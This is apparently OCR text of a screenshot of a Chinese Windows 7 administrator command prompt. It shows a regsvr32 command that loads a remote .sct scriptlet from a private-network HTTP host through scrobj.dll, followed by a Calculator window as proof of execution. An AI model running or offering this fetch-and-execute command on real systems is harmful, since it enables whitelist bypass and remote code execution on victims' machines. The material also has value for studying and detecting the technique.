 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>
C:\Users\Administrator>regsvr32.exe /u /n /s /i:http://192.168.28.128/file.sct s
crobj.dll
C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +